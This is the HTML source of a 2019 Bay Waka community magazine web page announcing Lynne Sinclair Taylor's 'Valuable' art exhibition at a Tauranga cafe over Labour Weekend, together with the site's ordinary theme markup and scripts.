            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_52_6970e7669a645" id="td_uid_53_6970e7669c2bd" data-td_block_id="td_uid_52_6970e7669a645" data-td_filter_value="" href="https://baywaka.nz/category/sport/">All</a><a class="mega-menu-sub-cat-td_uid_52_6970e7669a645"  id="td_uid_54_6970e7669c2f4" data-td_block_id="td_uid_52_6970e7669a645" data-td_filter_value="242" href="https://baywaka.nz/category/sport/boxing/">Boxing</a><a class="mega-menu-sub-cat-td_uid_52_6970e7669a645"  id="td_uid_55_6970e7669c328" data-td_block_id="td_uid_52_6970e7669a645" data-td_filter_value="142" href="https://baywaka.nz/category/sport/chess/">Chess</a><a class="mega-menu-sub-cat-td_uid_52_6970e7669a645"  id="td_uid_56_6970e7669c356" data-td_block_id="td_uid_52_6970e7669a645" data-td_filter_value="6598" href="https://baywaka.nz/category/sport/rugby/">rugby</a></div></div><div id=td_uid_52_6970e7669a645 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/tommy-kapai-wilson-where-did-we-go-wrong/" rel="bookmark" class="td-image-wrap" title="Tommy Kapai Wilson: Where Did We Go Wrong?"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/01-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/09/01-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/09/01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tommy Kapai Wilson on rugby" title="Tommy Kapai Wilson: Where Did We Go Wrong?" /></a></div>                <a href="https://baywaka.nz/category/columnists/" class="td-post-category">Columnists</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/tommy-kapai-wilson-where-did-we-go-wrong/" rel="bookmark" title="Tommy Kapai Wilson: Where Did We Go Wrong?">Tommy Kapai Wilson: Where Did We Go Wrong?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/epic-rugby-showdown-te-puna-won/" rel="bookmark" class="td-image-wrap" title="Epic Rugby Showdown – Te Puna won!"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/Capture-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/09/Capture-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/09/Capture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="tommy kapai wilson" title="Epic Rugby Showdown – Te Puna won!" /></a></div>                <a href="https://baywaka.nz/category/sport/" class="td-post-category">Sport &amp; Wellbeing</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/epic-rugby-showdown-te-puna-won/" rel="bookmark" title="Epic Rugby Showdown – Te Puna won!">Epic Rugby Showdown – Te Puna won!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/have-you-heard-floorball-is-coming-to-the-bay/" rel="bookmark" class="td-image-wrap" title="Have You Heard? Floorball is Coming to The Bay!"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/07/Floorball-kids-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/07/Floorball-kids-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/07/Floorball-kids-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Floorball (aka Uni-hockey) is a version of indoor hockey that is growing in popularity across the world and now our community has the opportunity to get in on the action with this fun sport at the Trustpower Arena, Baypark." title="Have You Heard? Floorball is Coming to The Bay!" /></a></div>                <a href="https://baywaka.nz/category/our-community/bay-venues/" class="td-post-category">Bay Venues</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/have-you-heard-floorball-is-coming-to-the-bay/" rel="bookmark" title="Have You Heard? Floorball is Coming to The Bay!">Have You Heard? Floorball is Coming to The Bay!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/ortho-bionomy/" rel="bookmark" class="td-image-wrap" title="Pain? Tension? Soreness? Headaches?"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/02/42-20069449-forWeb-218x150.png"  srcset="https://baywaka.nz/wp-content/uploads/2019/02/42-20069449-forWeb-218x150.png 218w, https://baywaka.nz/wp-content/uploads/2019/02/42-20069449-forWeb-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Ortho-Bionomy" title="Pain? Tension? Soreness? Headaches?" /></a></div>                <a href="https://baywaka.nz/category/sport/" class="td-post-category">Sport &amp; Wellbeing</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/ortho-bionomy/" rel="bookmark" title="Pain? Tension? Soreness? Headaches?">Pain? Tension? Soreness? Headaches?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_52_6970e7669a645" data-td_block_id="td_uid_52_6970e7669a645"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_52_6970e7669a645" data-td_block_id="td_uid_52_6970e7669a645"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://baywaka.nz/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://baywaka.nz/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Culture &amp;amp; Art" class="entry-crumb" href="https://baywaka.nz/category/culture-art/">Culture &amp; Art</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4011" class="post-4011 post type-post status-publish format-standard has-post-thumbnail category-culture-art tag-valuable" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://baywaka.nz/category/culture-art/">Culture &amp; Art</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T07:35:14+00:00" >September 11, 2019</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4011">3454</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbaywaka.nz%2Fvaluable-art-exhibition-by-lynne-sinclair-taylor%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://baywaka.nz/valuable-art-exhibition-by-lynne-sinclair-taylor/&title=%E2%80%9CValuable%E2%80%9D+Art+Exhibition+by+Lynne+Sinclair+Taylor">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor&body=https://baywaka.nz/valuable-art-exhibition-by-lynne-sinclair-taylor/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://baywaka.nz/wp-content/uploads/2019/09/Regal-sisters.jpg" data-caption=""><img width="696" height="686" class="entry-thumb td-modal-image" src="https://baywaka.nz/wp-content/uploads/2019/09/Regal-sisters-696x686.jpg" srcset="https://baywaka.nz/wp-content/uploads/2019/09/Regal-sisters-696x686.jpg 696w, https://baywaka.nz/wp-content/uploads/2019/09/Regal-sisters-300x295.jpg 300w, https://baywaka.nz/wp-content/uploads/2019/09/Regal-sisters-768x756.jpg 768w, https://baywaka.nz/wp-content/uploads/2019/09/Regal-sisters-1024x1009.jpg 1024w, https://baywaka.nz/wp-content/uploads/2019/09/Regal-sisters-426x420.jpg 426w, https://baywaka.nz/wp-content/uploads/2019/09/Regal-sisters.jpg 1062w" sizes="(max-width: 696px) 100vw, 696px" alt="Lynne Sinclair Taylor" title="Regal sisters"/></a></div>
            <!-- content -->
<p><em>Lynne Sinclair Taylor will be holding an exhibition entitled “Valuable” in the conference room at The Raft Espresso and Eatery, Chapel St, Tauranga over Labour Weekend. </em></p>



<p>Lynne has been a professional artist for 25 years, well known in Hamilton, and has been living in Tauranga for four years. </p>



<p>She is known for her versatility of style, subject and medium and for her vibrant use of colour. </p>



<p>Having won several awards in fashion design and art she has exhibited and sold in many different settings over the years and has also spent hundreds of hours tutoring adults and children over her career.</p>



<p>“I believe every person is unique, every person is valuable. This exhibition portrays different people in different ways, and sometimes with elaborate gowns, but each painting is enhanced with gold, glitter, or bronze to represent the value inherent in an individual.”<br></p>



<p>Opening 5:30pm Friday, 25 October, Lynne&#8217;s recent works will be displayed in the Raft conference room, finishing 6pm Monday, 28 October (Labour Day). </p>



<p>Come with your friends, grab a coffee and enjoy the artwork.</p>



<p>Lynne is confident that the exhibition will be a visual treat.&nbsp;The conference room will open<br>to all visitors to the cafe over the duration of this exhibition.&nbsp;</p>



<p><em>Find out more: </em><a href="http://www.lynnesinclairtaylor.com"><em>www.lynnesinclairtaylor.com</em></a></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_57_6970e766a4109_rand td_block_template_1">
<style>
/* custom css */
.td_uid_57_6970e766a4109_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_57_6970e766a4109_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.barryfredheim.co.nz/" target="_blank"><img class="alignnone size-full wp-image-1091" src="http://baywaka.nz/wp-content/uploads/2019/04/Barry-728X903.jpg" alt="" width="728" height="90" /></a></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via --><div class="td-post-source-via "><div class="td-post-small-box"><span>SOURCE</span><a rel="nofollow" href="https://issuu.com/baywaka/docs/bay_waka_issue_16-final">Bay Waka Issue 16 pg. 48</a></div></div>                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://baywaka.nz/tag/valuable/">valuable</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbaywaka.nz%2Fvaluable-art-exhibition-by-lynne-sinclair-taylor%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://baywaka.nz/valuable-art-exhibition-by-lynne-sinclair-taylor/&title=%E2%80%9CValuable%E2%80%9D+Art+Exhibition+by+Lynne+Sinclair+Taylor">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor&body=https://baywaka.nz/valuable-art-exhibition-by-lynne-sinclair-taylor/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://baywaka.nz/rotary-in-action-international-good-in-our-own-backyard/">Rotary in Action – International Good in Our Own Backyard</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://baywaka.nz/tauranga-creative-fibre/">Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://baywaka.nz/author/gijsw/"><img alt='' src='https://secure.gravatar.com/avatar/66b22dc69544073024f6065e069ecbf8?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/66b22dc69544073024f6065e069ecbf8?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://baywaka.nz/author/gijsw/">Antoon Moonen</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Antoon Moonen"></span><meta itemprop="datePublished" content="2019-09-11T07:35:14+00:00"><meta itemprop="dateModified" content="2019-09-12T01:57:34+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://baywaka.nz/valuable-art-exhibition-by-lynne-sinclair-taylor/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://baywaka.nz/wp-content/uploads/2018/03/Bay-Online-Logo-GREEN-BAY-272x90.png"></span><meta itemprop="name" content="Bay Waka"></span><meta itemprop="headline " content="&quot;Valuable&quot; Art Exhibition by Lynne Sinclair Taylor"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://baywaka.nz/wp-content/uploads/2019/09/Regal-sisters.jpg"><meta itemprop="width" content="1062"><meta itemprop="height" content="1046"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_58_6970e766a4daf_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_58_6970e766a4daf" ><script>var block_td_uid_58_6970e766a4daf = new tdBlock();
block_td_uid_58_6970e766a4daf.id = "td_uid_58_6970e766a4daf";
block_td_uid_58_6970e766a4daf.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_58_6970e766a4daf_rand","td_column_number":3,"live_filter_cur_post_id":4011,"live_filter_cur_post_author":"11","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_58_6970e766a4daf_rand","tdc_css_class_style":"td_uid_58_6970e766a4daf_rand_style"}';
block_td_uid_58_6970e766a4daf.td_column_number = "3";
block_td_uid_58_6970e766a4daf.block_type = "td_block_related_posts";
block_td_uid_58_6970e766a4daf.post_count = "6";
block_td_uid_58_6970e766a4daf.found_posts = "40";
block_td_uid_58_6970e766a4daf.header_color = "";
block_td_uid_58_6970e766a4daf.ajax_pagination_infinite_stop = "";
block_td_uid_58_6970e766a4daf.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_58_6970e766a4daf);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_59_6970e766a6503" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_58_6970e766a4daf" href="#">RELATED ARTICLES</a><a id="td_uid_60_6970e766a6507" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_58_6970e766a4daf" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_58_6970e766a4daf class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend/" rel="bookmark" class="td-image-wrap" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/10/AMAZING-DIWALI-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/10/AMAZING-DIWALI-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/10/AMAZING-DIWALI-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend" /></a></div>                <a href="https://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend/" rel="bookmark" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend">Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/the-imperial-russian-ballet-company-presents-swan-lake-at-baycourt/" rel="bookmark" class="td-image-wrap" title="The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/10/SwanLake7b-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/10/SwanLake7b-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/10/SwanLake7b-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019" /></a></div>                <a href="https://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/the-imperial-russian-ballet-company-presents-swan-lake-at-baycourt/" rel="bookmark" title="The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019">The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/tauranga-creative-fibre/" rel="bookmark" class="td-image-wrap" title="Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/DSC_5142-e1568188310804-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/09/DSC_5142-e1568188310804-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/09/DSC_5142-e1568188310804-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tauranga Creative Fibre" title="Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen" /></a></div>                <a href="https://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/tauranga-creative-fibre/" rel="bookmark" title="Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen">Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/10-days-of-rollicking-entertainment-at-tauranga-arts-fest/" rel="bookmark" class="td-image-wrap" title="10 Days of Rollicking Entertainment at Tauranga Arts Fest"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/08/LIMBO-credit-JOHN-STAPELS-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/08/LIMBO-credit-JOHN-STAPELS-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/08/LIMBO-credit-JOHN-STAPELS-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tauranga Arts Festival" title="10 Days of Rollicking Entertainment at Tauranga Arts Fest" /></a></div>                <a href="https://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/10-days-of-rollicking-entertainment-at-tauranga-arts-fest/" rel="bookmark" title="10 Days of Rollicking Entertainment at Tauranga Arts Fest">10 Days of Rollicking Entertainment at Tauranga Arts Fest</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/scene-on-cameron-road/" rel="bookmark" class="td-image-wrap" title="‘Scene’ on Cameron Road"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/07/20190322_183044-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/07/20190322_183044-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/07/20190322_183044-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="shane taylor" title="‘Scene’ on Cameron Road" /></a></div>                <a href="https://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/scene-on-cameron-road/" rel="bookmark" title="‘Scene’ on Cameron Road">‘Scene’ on Cameron Road</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/crafty-greerton-gears-up-for-bombing/" rel="bookmark" class="td-image-wrap" title="Crafty Greerton Gears Up for Bombing"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/07/Kiwi-Coast-Lions-under-the-tuition-of-Michelle-cliffright-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/07/Kiwi-Coast-Lions-under-the-tuition-of-Michelle-cliffright-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/07/Kiwi-Coast-Lions-under-the-tuition-of-Michelle-cliffright-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Greerton" title="Crafty Greerton Gears Up for Bombing" /></a></div>                <a href="https://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/crafty-greerton-gears-up-for-bombing/" rel="bookmark" title="Crafty Greerton Gears Up for Bombing">Crafty Greerton Gears Up for Bombing</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_58_6970e766a4daf" data-td_block_id="td_uid_58_6970e766a4daf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_58_6970e766a4daf" data-td_block_id="td_uid_58_6970e766a4daf"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  td_uid_61_6970e766a8313_rand td_block_template_1">
<style>
/* custom css */
.td_uid_61_6970e766a8313_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_61_6970e766a8313_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.barryfredheim.co.nz/" target="_blank"><img class="alignnone size-full wp-image-1091" src="http://baywaka.nz/wp-content/uploads/2019/05/Barry-Digital-Advert-02-1.gif" alt="" width="300" height="250" /></a></div><div class="td_block_wrap td_block_21 td_block_widget td_uid_62_6970e766a862d_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_62_6970e766a862d" ><script>var block_td_uid_62_6970e766a862d = new tdBlock();
block_td_uid_62_6970e766a862d.id = "td_uid_62_6970e766a862d";
block_td_uid_62_6970e766a862d.atts = '{"custom_title":"Latest article","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"40","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_62_6970e766a862d_rand","separator":"","m16_tl":"","m16_el":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta 